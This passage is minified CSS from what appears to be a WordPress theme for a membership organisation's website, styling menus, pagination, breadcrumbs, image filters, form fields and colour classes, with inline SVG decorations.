(min-width:1000px){.primary-menu>li{text-decoration:none!important}}.primary-menu>li.menu-item-has-children>a{padding-right:0!important;margin-right:0}@media screen and (min-width:1000px){.primary-menu>li a{text-decoration:none!important}}.primary-menu>li>a{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.primary-menu>li li.current-menu-item a,.primary-menu>li li.current_page_item a,.primary-menu>li li:hover a{text-decoration:underline}.primary-menu>li>a span{position:relative}.primary-menu>li>a span:after{content:"";width:100%;display:block;bottom:-5px;opacity:0;border-bottom:3px solid #ac1528;position:absolute}.primary-menu>li.current-menu-item>a span:after,.primary-menu>li.current_page_item>a span:after,.primary-menu>li:hover>a span:after{opacity:1}.primary-menu>li:after{content:"";height:.2rem;bottom:0;right:9999rem;-webkit-transition:opacity .15s linear,right 0s .15s,-webkit-transform .15s linear;transition:opacity .15s linear,right 0s .15s,-webkit-transform .15s linear;-o-transition:opacity .15s linear,transform .15s linear,right 0s .15s;transition:opacity .15s linear,transform .15s linear,right 0s .15s;transition:opacity .15s linear,transform .15s linear,right 0s .15s,-webkit-transform .15s linear;-webkit-transform:translateY(.6rem);transform:translateY(.6rem);width:100%;background-color:#ac1528;position:absolute;opacity:0}.primary-menu>li:hover .sub-menu,.primary-menu>li:hover .sub-menu-wrap{opacity:1!important;right:0!important;-webkit-transform:translateY(0)!important;transform:translateY(0)!important;-webkit-transition:opacity .15s linear,-webkit-transform .15s linear;transition:opacity .15s linear,-webkit-transform .15s linear;-o-transition:opacity .15s linear,transform .15s linear;transition:opacity .15s linear,transform .15s linear;transition:opacity .15s linear,transform .15s linear,-webkit-transform .15s linear}.primary-menu>li>.sub-menu-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#00558c;opacity:0;position:absolute;right:9999rem;top:100%;-webkit-transition:opacity .15slinear,right 0s .15s,-webkit-transform .15slinear;transition:opacity .15slinear,right 0s .15s,-webkit-transform .15slinear;-o-transition:opacity .15slinear,transform .15slinear,right 0s .15s;transition:opacity .15slinear,transform .15slinear,right 0s .15s;transition:opacity .15slinear,transform .15slinear,right 0s .15s,-webkit-transform .15slinear;-webkit-transform:translateY(.6rem);transform:translateY(.6rem);width:20rem;z-index:1;-webkit-box-shadow:0 4px 4px rgba(0,0,0,.25);box-shadow:0 4px 4px rgba(0,0,0,.25)}.primary-menu>li>.sub-menu-wrap .sub-menu{position:relative;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;display:block}.primary-menu>li>.icon{right:0;top:calc(50% - .8rem)}@media screen and (min-width:1024px){.primary-menu>li>.icon{display:none!important}}.member-portal{font-size:1rem!important;min-width:10rem}@media screen and (min-width:1280px){.member-portal{font-size:1.2rem!important}}button.sub-menu-toggle{border-left:.1rem solid #dedfdf;max-width:3.9rem;margin-top:0;margin-bottom:0;color:#ac1528;width:100%;padding-left:1rem!important;padding-right:1rem!important;border-color:#bfbfbf!important}.pagination a:focus,.pagination a:hover{text-decoration:underline}.pagination .nav-links{width:auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0}.pagination .dots{-webkit-transform:none;transform:none}.nav-links>*{border:1px solid #00558c;background:#fff;padding:1.5rem 1.886rem;color:#00558c;line-height:1;margin:0;font-size:1.8rem}.nav-links>*+*{margin-left:-1px!important}.nav-links .current{border-color:#00558c;background-color:#00558c;font-weight:400;color:#fff}.navigation.pagination{margin-bottom:5rem}.pagination-single{margin-left:0!important;max-width:70rem!important}@media screen and (min-width:1280px){.pagination-single{margin-left:calc(50% - 61.5rem)!important}}.pagination-single a+a{margin-top:auto;margin-bottom:auto}.pagination-single .wp-block-button__link{background-color:#ac1528;border:2px solid #ac1528}.pagination-single .wp-block-button__link:hover{background-color:#fff;color:#ac1528}.next-post,.previous-post{padding-top:1rem!important}@media screen and (max-width:699px){.next-post,.previous-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:399px){.next-post,.previous-post{max-width:200px;width:100%;margin-left:auto;margin-right:auto}}.pagination-single-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:400px){.pagination-single-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.breadcrumbs>span:before,.breadcrumbs a{font-weight:600}.breadcrumbs a,.breadcrumbs span{color:#00558c;text-decoration:none}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs+.post-inner{padding-top:0}.breadcrumbs span.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.no-breadcrumb-plugin>span:not(:first-child):before{content:">";display:inline-block;margin:0 .5rem;color:#00558c}.single-sheet_metal_job .breadcrumbs{text-align:left;padding-left:0;padding-right:0}#site-content{padding-top:0!important;padding-top:var(--mg-header-height)!important}.mg-site-notification{margin-top:0!important;margin-top:var(--mg-header-height)!important}.border-box{-webkit-box-sizing:border-box;box-sizing:border-box}.entry-header .entry-title{margin-top:0;text-align:left;color:#00558c;font-family:HelveticaNeueLTStd-HvEx,sans-serif;font-size:3rem}@media screen and (min-width:768px){.entry-header .entry-title{font-size:4rem}}@media screen and (min-width:1000px){.entry-header .entry-title{font-size:5rem}}.singular .entry-content>h2{margin-top:6rem;margin-bottom:1rem}.single-post.post,.type-post.post{padding-bottom:2rem;margin-bottom:5rem!important}.single-post.post .entry-content :not(h2):not(h3):not(.sidebar-btn),.type-post.post .entry-content :not(h2):not(h3):not(.sidebar-btn){font-size:1.8rem!important}.single-post.post .entry-content h2 strong,.single-post.post .entry-content h3 strong,.type-post.post .entry-content h2 strong,.type-post.post .entry-content h3 strong{font-size:inherit!important}.single-post:not(.post) .entry-header,.type-post:not(.post) .entry-header{padding-top:7.5rem!important;padding-bottom:1.5rem}.single-post:not(.post) .entry-content section,.type-post:not(.post) .entry-content section{padding-bottom:0;padding-top:2rem}.single-post:not(.post) .entry-content section article,.type-post:not(.post) .entry-content section article{margin-top:3rem}.single-post:not(.post) .entry-content section article h2,.single-post:not(.post) .entry-content section article h3,.type-post:not(.post) .entry-content section article h2,.type-post:not(.post) .entry-content section article h3{margin-bottom:1rem}.single-post:not(.post) .entry-content aside ul li,.single-post:not(.post) .entry-content aside ul li *,.single-post:not(.post) .entry-content footer ul li,.single-post:not(.post) .entry-content footer ul li *,.single-post:not(.post) .entry-content section ul li,.type-post:not(.post) .entry-content aside ul li,.type-post:not(.post) .entry-content aside ul li *,.type-post:not(.post) .entry-content footer ul li,.type-post:not(.post) .entry-content footer ul li *,.type-post:not(.post) .entry-content section ul li{font-size:1.8rem}.single-post:not(.post) .entry-content br,.type-post:not(.post) .entry-content br{display:block;margin-top:2rem;width:100%;content:""}.page .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),.single .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),body.template-full-width .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:70rem;margin-left:1.5rem;margin-right:1.5rem;width:auto}@media screen and (min-width:1280px){.archive .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),.page .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),.single .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),body.template-full-width .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){margin-left:calc(50% - 61.5rem);margin-right:auto}}@media screen and (min-width:1280px){.search-results article{margin-left:calc(50% - 61.5rem);max-width:70rem!important}}.search-results article *{margin-left:auto!important;margin-right:auto!important;padding-left:0!important;padding-right:0!important}.alignfull .alignwide{padding-right:1.5rem!important}.error404 #site-content .error404-content{margin-top:10rem;margin-bottom:10rem}.blog .mg-container>article,.post-type-archive .mg-container>article{max-width:70rem}.blog .entry-content>p,.post-type-archive .entry-content>p{margin-left:0!important}picture.min-h-full img{min-height:100%}picture.min-w-full img{min-width:100%}picture.h-full img{height:100%}picture.object-cover img{-o-object-fit:cover;object-fit:cover}.entry-content hr:not(.has-background){color:#bfbfbf!important;background:#bfbfbf!important;background-color:#bfbfbf!important}.entry-content>.wp-block-columns .wp-block-column ul{padding-left:0;margin-left:0;margin-bottom:1.5rem}@media screen and (max-width:999px){.entry-content>.wp-block-columns .wp-block-column .adjust-margin .alignleft{float:none}}@media screen and (min-width:1000px){.entry-content>.wp-block-columns .wp-block-column .adjust-margin .alignleft{margin-right:4rem}}.entry-content>.wp-block-columns:first-child .wp-block-columns{margin-top:0}.entry-content>.wp-block-columns:first-child .wp-block-image{margin-top:0!important;margin-bottom:0!important}.entry-content>.wp-block-columns .wp-block-column[style*="flex-basis:33.33%"]>.wp-block-image:first-child,.entry-content>.wp-block-columns .wp-block-column[style*="flex-basis:66.66%"]>.wp-block-embed:first-child{margin-top:0}.entry-content>.wp-block-embed:first-child{margin-top:1rem!important;margin-bottom:5rem!important}.entry-content>:not(:first-child).wp-block-columns{margin-top:2rem!important}.entry-content>.wp-block-image{max-width:100%!important}.entry-content>h2{margin-top:3rem!important}.entry-content>.wp-block-columns.alignwide:not([class*=mb-]){margin-bottom:5rem!important}.entry-content>.wp-block-columns:first-child{margin-top:0!important}.entry-content>.wp-block-columns.alignwide .wp-block-column{-webkit-box-flex:1;-ms-flex:auto;flex:auto}.entry-content .wp-block-group.alignfull:last-child{margin-bottom:8rem}.single-post .entry-content>.wp-block-columns.post-detail.alignwide .wp-block-column{-webkit-box-flex:unset;-ms-flex:unset;flex:unset}.single-post .entry-content>.wp-block-columns.post-detail.alignwide .wp-block-column:first-child{-ms-flex-preferred-size:66.66%;flex-basis:66.66%}.single-post .entry-content>.wp-block-columns.post-detail.alignwide .wp-block-column:last-child:not(.single-column){-ms-flex-preferred-size:33.33%;flex-basis:33.33%}.single-post .wp-block-column.single-column{max-width:70rem}body:not(.blog):not(.single-post):not(.archive):not(.search-results):not(.mg-custom-page) .entry-content>:last-child:not(.mg-block):not(.wp-block-group):not(.wp-block-media-text.has-primary-background-color):after{content:"";width:100%;height:1px;margin-bottom:10rem;display:block}.mg-custom-page .featured-media:before{display:none}.cta-item{position:relative}.cta-item:not(:first-child):before{content:"";height:1px;width:100%;background-color:#f4f4f4;position:relative;top:-4rem;display:block}@media screen and (max-width:767px){body.has-alert #site-content{margin-top:-90px}}.wp-block-group.alignfull[class*=bottom-curve--].last-child,.wp-block-group.alignfull[class*=top-curve--].last-child{padding-left:0!important;padding-right:0!important}.wp-block-group.alignfull[class*=bottom-curve--].last-child svg{margin-top:5rem}body div.bottom-curve--white.last-child{margin-bottom:8rem!important}body div.bottom-curve--primary.last-child .absolute.-bottom-1{position:relative!important}.light-bottom-graphic.last-child{margin-bottom:8rem!important}.apply-greyscale{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.mg-graphic-layer{-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;-o-transition:transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.mg-filter{position:relative;overflow:hidden}.mg-filter .mg-graphic-layer-static,.mg-filter:after,.mg-filter:before{z-index:1;content:"";position:absolute;top:0;right:0;bottom:0;left:0}.mg-filter:before{content:"";background:-webkit-gradient(linear,right top,left top,color-stop(15.21%,#00558c),color-stop(83.82%,rgba(2,2,2,0)));background:-o-linear-gradient(right,#00558c 15.21%,rgba(2,2,2,0) 83.82%);background:linear-gradient(270deg,#00558c 15.21%,rgba(2,2,2,0) 83.82%)}@media screen and (max-width:767px){.mg-filter:before{background:-webkit-gradient(linear,right top,left top,color-stop(15.21%,#00558c),color-stop(120%,rgba(2,2,2,0)));background:-o-linear-gradient(right,#00558c 15.21%,rgba(2,2,2,0) 120%);background:linear-gradient(270deg,#00558c 15.21%,rgba(2,2,2,0) 120%)}}.mg-filter:after{content:"";top:4%;background-repeat:no-repeat;background-size:cover;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 1440 520' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='.1' fill='%23fff'%3E%3Cpath d='M-4.383 38.158c220.987 95.54 386.306 152.165 845.15 38.915 377.873-99.094 600.543-74.32 600.543-74.32V9.83S1242.26-7.865 901.497 80.612c-533.069 145.102-700.075 88.477-910.94-7.078l5.06-35.376z'/%3E%3Cpath d='M-6.07 165.55c161.945 70.781 389.68 141.426 916.001-49.548C1183.03 16.909 1443 16.908 1443 16.908v7.738s-226.05-7.738-539.817 109.052c-556.685 215.883-779.36 130.945-916 74.32l6.747-42.468z'/%3E%3Cpath d='M-5.665 297.302l-2.092-.805-5.06 38.929c136.64 56.626 409.922 102.63 916-145.105 57.223-28.011 115.787-50.747 172.247-69.166 38.83-15.264 101.67-35.65 172.78-51.407 91.1-22.6 159.66-29.129 194.79-27.862v-7.284S1265.87 16.91 903.183 172.63c-582.709 250.186-806.66 164-908.848 124.673z'/%3E%3Cpath d='M-2.227 435.338l-2.184-.645-1.96 39.828c142.952 46.227 423.39 70.596 915.66-221.367 55.662-33.013 113.111-60.793 168.781-84.031 38.07-18.61 100.04-44.359 170.76-66.091 90.41-30.288 159.29-42.47 194.96-44.042l-.59-7.376s-180.78-3.519-535.349 183.626C338.19 535.914 104.436 466.851-2.227 435.338z'/%3E%3C/g%3E%3C/svg%3E")}.mg-filter--primary:after{content:"";background-image:-o-radial-gradient(7%,circle,at 0,rgba(0,85,140,.5),rgba(0,85,140,.76) 45%);background-image:radial-gradient(circle at 7%,at 0,rgba(0,85,140,.5),rgba(0,85,140,.76) 45%);background-image:-o-radial-gradient(7% 0,circle,rgba(0,85,140,.5),rgba(0,85,140,.76) 45%);background-image:radial-gradient(circle at 7% 0,rgba(0,85,140,.5),rgba(0,85,140,.76) 45%);opacity:1}.mg-filter>*{z-index:2}.mg-filter .mg-graphic-layer,.mg-filter .mg-graphic-layer-static{z-index:0}.mg-filter--plain:after,.mg-filter--plain:before{display:none!important}.mg-filter:focus .mg-graphic-layer,.mg-filter:hover .mg-graphic-layer{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.mg-filter--has-hover:hover:before{opacity:.9}.mg-filter--subtle:before{opacity:.2}.mg-filter--medium:before{opacity:.6}.mg-filter--heavy:before{opacity:.8}.mg-filter--img:after{content:"";opacity:.4}@media screen and (min-width:1000px){.mg-filter .mg-graphic-layer-static{position:absolute;height:auto}}.mg-filter--gradient:before{opacity:1!important;width:100%;background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,rgba(172,21,40,.4)),color-stop(40%,rgba(0,0,0,.6)));background-image:-o-linear-gradient(top,rgba(172,21,40,.4) 20%,rgba(0,0,0,.6) 40%);background-image:linear-gradient(180deg,rgba(172,21,40,.4) 20%,rgba(0,0,0,.6) 40%)}.bg-video{position:absolute;top:50%;left:50%;width:150%;display:block;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.svg-shadow{-webkit-filter:drop-shadow(0 4px 4px rgba(0,0,0,.1));filter:drop-shadow(0 4px 4px rgba(0,0,0,.1))}.svg-apply-shadow-on-child-large path{-webkit-filter:drop-shadow(0 10px 4px rgba(0,0,0,.1));filter:drop-shadow(0 10px 4px rgba(0,0,0,.1))}.top-curve--primary .top-graphics{-webkit-filter:invert(18%) sepia(79%) saturate(2480%) hue-rotate(186deg) brightness(94%) contrast(101%);filter:invert(18%) sepia(79%) saturate(2480%) hue-rotate(186deg) brightness(94%) contrast(101%)}.top-curve--dividers-light .top-graphics{-webkit-filter:invert(70%) sepia(0) saturate(1114%) hue-rotate(48deg) brightness(107%) contrast(98%);filter:invert(70%) sepia(0) saturate(1114%) hue-rotate(48deg) brightness(107%) contrast(98%)}.top-curve--white .top-graphics{-webkit-filter:invert(100%) sepia(3%) saturate(12%) hue-rotate(60deg) brightness(103%) contrast(109%);filter:invert(100%) sepia(3%) saturate(12%) hue-rotate(60deg) brightness(103%) contrast(109%)}.bottom-curve--primary .bottom-graphics{-webkit-filter:invert(18%) sepia(79%) saturate(2480%) hue-rotate(186deg) brightness(94%) contrast(101%);filter:invert(18%) sepia(79%) saturate(2480%) hue-rotate(186deg) brightness(94%) contrast(101%)}.bottom-curve--dividers-light .bottom-graphics{-webkit-filter:invert(70%) sepia(0) saturate(1114%) hue-rotate(48deg) brightness(107%) contrast(98%);filter:invert(70%) sepia(0) saturate(1114%) hue-rotate(48deg) brightness(107%) contrast(98%)}.bottom-curve--white .bottom-graphics,.bottom-curve--white .top-graphics{-webkit-filter:invert(100%) sepia(3%) saturate(12%) hue-rotate(60deg) brightness(103%) contrast(109%);filter:invert(100%) sepia(3%) saturate(12%) hue-rotate(60deg) brightness(103%) contrast(109%)}.delay-display>*{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0;-webkit-transition:opacity 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1);-o-transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1)}.active-item .delay-display>*,.delay-display.active>*,.swiper-slide-active .delay-display>*{opacity:1;-webkit-transform:none;transform:none}.delay-display>:first-child{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.delay-display>:nth-child(2){-webkit-transition-delay:.9s;-o-transition-delay:.9s;transition-delay:.9s}.delay-display>:nth-child(3){-webkit-transition-delay:1.2s;-o-transition-delay:1.2s;transition-delay:1.2s}.delay-display>:nth-child(4){-webkit-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}.delay-display>:nth-child(5){-webkit-transition-delay:1.8s;-o-transition-delay:1.8s;transition-delay:1.8s}.delay-display>:nth-child(6){-webkit-transition-delay:2.1s;-o-transition-delay:2.1s;transition-delay:2.1s}.delay-display>:nth-child(7){-webkit-transition-delay:2.4s;-o-transition-delay:2.4s;transition-delay:2.4s}.delay-display>:nth-child(8){-webkit-transition-delay:2.7s;-o-transition-delay:2.7s;transition-delay:2.7s}.delay-display>:nth-child(9){-webkit-transition-delay:3s;-o-transition-delay:3s;transition-delay:3s}.delay-display>:nth-child(10){-webkit-transition-delay:3.3s;-o-transition-delay:3.3s;transition-delay:3.3s}.delay-display>:nth-child(11){-webkit-transition-delay:3.6s;-o-transition-delay:3.6s;transition-delay:3.6s}.delay-display>:nth-child(12){-webkit-transition-delay:3.9s;-o-transition-delay:3.9s;transition-delay:3.9s}.delay-display>:nth-child(13){-webkit-transition-delay:4.2s;-o-transition-delay:4.2s;transition-delay:4.2s}.delay-display>:nth-child(14){-webkit-transition-delay:4.5s;-o-transition-delay:4.5s;transition-delay:4.5s}.delay-display>:nth-child(15){-webkit-transition-delay:4.8s;-o-transition-delay:4.8s;transition-delay:4.8s}html.no-js .delay-display>*{opacity:1;-webkit-transform:none;transform:none}.members-access-error{display:inline}.custom-checkbox{display:block;position:relative;padding-left:35px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.custom-checkbox input{position:absolute;opacity:0;height:0;width:0}.checkmark{position:absolute;top:0;left:0;height:25px;border-radius:3px;width:25px;background-color:#e7e7e7}.custom-checkbox input:checked~.checkmark{background-color:#b4e2ff}.checkmark:after{content:"";position:absolute;display:none}.custom-checkbox input:checked~.checkmark:after{display:block}.custom-checkbox .checkmark:after{left:9px;top:4px;width:7px;height:13px;border:solid #00558c;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}input,select,textarea{letter-spacing:0;font-family:Roboto,sans-serif;border:1px solid #333}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{font-size:1em;border-radius:0;padding:1.2rem 1.8rem}button:focus,input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:transparent}select:not(.appearance-none):not([multiple]){color:#000;background-color:#fff;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-image:url("data:image/svg+xml;charset=US-ASCII,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='24' viewBox='0 0 12 24'%3E%3Cg fill='%2300243E' fill-rule='evenodd' stroke='%2300243E' stroke-width='2'%3E%3Cpath d='M2 16l4 6 4-6zM10 8L6 2 2 8z'/%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%;padding-right:3.5rem}select:not(.appearance-none):not([multiple])::-ms-expand{display:none}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper select{padding:1.2rem 1.8rem!important}.gform_wrapper select{padding-right:3.5rem!important;line-height:2.4rem!important}.gform_wrapper.gf_browser_chrome .gfield_checkbox li input,.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox],.gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio]{margin-top:0!important}.entry-content>.gform_confirmation_wrapper,.wp-block-column>.gform_confirmation_wrapper{margin-bottom:3rem}.wp-block-group.alignwide .gform_wrapper{max-width:970px!important}:root .has-primary-color{color:#00558c}:root .has-primary-background-color,:root .has-primary-background-color a:not(.button),:root .has-secondary-background-color,:root .has-secondary-background-color a:not(.button){color:#fff}:root .has-primary-background-color a:not(.button):not(.wp-block-button__link):not(.wp-block-file__button),:root .has-secondary-background-color a:not(.button):not(.wp-block-button__link):not(.wp-block-file__button){text-decoration:underline}:root .has-primary-background-color *{color:#fff}:root .has-primary-background-color .wp-block-button__link{background-color:#ac1528;color:#fff}:root .has-primary-background-color .wp-block-button__link:hover{border-color:#ac1528;background-color:#fff;color:#ac1528}:root .has-secondary-background-color *{color:#000}:root .has-secondary-background-color a{color:#000!important;font-weight:400}:root .has-tertiary-background-color *{color:#fff}:root .has-tertiary-background-color .wp-block-button__link{border-color:#fff!important;background-color:#fff;color:#ac1528}:root .has-tertiary-background-color .wp-block-button__link:hover{background-color:#ac1528!important;color:#fff!important}:root .has-primary-background-color{background-color:#00558c}:root .has-text-color.has-primary-color{color:#00558c}:root .has-secondary-background-color{background-color:#00aaea}:root .has-text-color.has-secondary-color{color:#00aaea}:root .has-tertiary-background-color{background-color:#ac1528}:root .has-text-color.has-tertiary-color{color:#ac1528}:root .has-dividers-background-color{background-color:#333}:root .has-text-color.has-dividers-color{color:#333}:root .has-dividers-light-background-color{background-color:#bfbfbf}:root .has-text-color.has-dividers-light-color{color:#bfbfbf}:root .filter--primary{-webkit-filter:invert(18%) sepia(79%) saturate(2480%) hue-rotate(186deg) brightness(94%) contrast(101%);filter:invert(18%) sepia(79%) saturate(2480%) hue-rotate(186deg) brightness(94%) contrast(101%)}:root .filter--dividers-light,:root .filter--dividers-light--bottom:after,:root .filter--dividers-light--top:before{-webkit-filter:invert(70%) sepia(0) saturate(1114%) hue-rotate(48deg) brightness(107%) contrast(98%);filter:invert(70%) sepia(0) saturate(1114%) hue-rotate(48deg) brightness(107%) contrast(98%)}:root .filter--highlight,:root .filter--highlight--bottom:after,:root .filter--highlight--top:before{-webkit-filter:invert(99%) sepia(64%) saturate(157%) hue-rotate(232deg) brightness(113%) contrast(91%);filter:invert(99%) sepia(64%) saturate(157%) hue-rotate(232deg) brightness(113%) contrast(91%)}:root .filter--white,:root .filter--white--bottom:after,:root .filter--white--top:before{-webkit-filter:invert(100%) sepia(3%) saturate(12%) hue-rotate(60deg) brightness(103%) contrast(109%);filter:invert(100%) sepia(3%) saturate(12%) hue-rotate(60deg) brightness(103%) contrast(109%)}.mg-block-cta--color_block .has-background,.padded-box,p.has-background{padding:1.5rem}@media screen and (min-width:768px){.mg-block-cta--color_block .has-background,.padded-box,p.has-background{padding:3rem}}.mg-curve{max-width:100%!important;height:200px;position:relative;background-color:#ac1528}.mg-curve .custom-shape-divider-bottom-1633986642{position:absolute;bottom:0;left:0;width:100%;overflow:hidden;line-height:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.mg-curve .custom-shape-divider-bottom-1633986642 svg{position:relative;display:block;width:calc(144% + 1.3px);height:100px}.mg-curve .custom-shape-divider-bottom-1633986642 .shape-fill{fill:#fff}.wp-block-video video{max-width:100%}.mg-menu-toggle{padding:12px .1rem;-webkit-box-shadow:none!important;box-shadow:none!important}.mg-menu-toggle:active,.mg-menu-toggle:hover{outline:none;background-color:transparent}.mg-menu-toggle .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:#ac1528;-webkit-transition:background 0s linear .3s;-o-transition:background 0s .3s linear;transition:background 0s linear .3s}.mg-menu-toggle .menu-toggle__inner:after,.mg-menu-toggle .menu-toggle__inner:before{content:"";display:block;position:absolute;width:30px;height:4px;background-color:#ac1528}.mg-menu-toggle .menu-toggle__inner:before{top:11px;-webkit-transition:top .2s linear .3s,-webkit-transform .3s linear;transition:top .2s linear .3s,-webkit-transform .3s linear;-o-transition:top .2s .3s linear,transform .3s linear;transition:top .2s linear .3s,transform .3s linear;transition:top .2s linear .3s,transform .3s linear,-webkit-transform .3s linear}.mg-menu-toggle .menu-toggle__inner:after{bottom:11px;-webkit-transition:bottom .2s linear .3s,-webkit-transform .3s linear;transition:bottom .2s linear .3s,-webkit-transform .3s linear;-o-transition:bottom .2s .3s linear,transform .3s linear;transition:bottom .2s linear .3s,transform .3s linear;transition:bottom .2s linear .3s,transform .3s linear,-webkit-transform .3s linear}.mg-menu-toggle.active .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:rgba(0,85,140,0);-webkit-transition:background 0s linear .2s;-o-transition:background 0s .2s linear;transition:background 0s linear .2s}.mg-menu-toggle.active .menu-toggle__inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,-webkit-transform .3s linear .2s;-o-transition:top .2s linear,transform .3s .2s linear;transition:top .2s linear,transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.mg-menu-toggle.active .menu-toggle__inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,-webkit-transform .3s linear .2s;-o-transition:bottom .2s linear,transform .3s .2s linear;transition:bottom .2s linear,transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}button.close-nav-toggle{padding:3.3rem 0}.menu-modal.active .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:rgba(0,85,140,0);-webkit-transition:background 0s linear .2s;-o-transition:background 0s .2s linear;transition:background 0s linear .2s}.menu-modal.active .menu-toggle__inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,-webkit-transform .3s linear .2s;-o-transition:top .2s linear,transform .3s .2s linear;transition:top .2s linear,transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.menu-modal.active .menu-toggle__inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,-webkit-transform .3s linear .2s;-o-transition:bottom .2s linear,transform .3s .2s linear;transition:bottom .2s linear,transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.modal-menu .sub-menu li a{font-family:Roboto,sans-serif}.modal-menu a,.modal-menu li{font-size:1.8rem;font-family:HelveticaNeueLTStd-HvEx,sans-serif;font-weight:400!important;letter-spacing:0!important}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:1.8rem;padding:1.5rem 0;color:#00558c;text-decoration:none}.modal-menu li{border-top-color:#bfbfbf!important;border-bottom-color:#bfbfbf!important;border-left-width:0!important}.modal-menu li.current-menu-item,.modal-menu li.current_page_item{text-decoration:underline}.modal-menu a{padding:1.5rem 1rem!important;color:#00558c!important}.menu-wrapper.is-toggling .menu-item,.menu-wrapper.is-toggling .toggling-target{position:relative!important;-webkit-transform:none!important;transform:none!important}.modal-menu li.current-menu-item,.modal-menu li.current_page_item{text-decoration:unset}.mg-site-notification p{margin:0;font-size:1.8rem}@media screen and (min-width:600px){.mg-site-notification p{font-size:2.4rem}}.mg-site-notification p b,.mg-site-notification p strong{font-size:1.8rem}@media screen and (min-width:600px){.mg-site-notification p b,.mg-site-notification p strong{font-size:2.4rem}}.mg-site-notification a{color:#fff;font-weight:700}.mg-site-notification svg{width:4rem;margin-bottom:1rem}@media screen and (min-width:600px){.mg-site-notification svg{width:7rem;margin-bottom:0;width:10rem}}.mg-site-notification 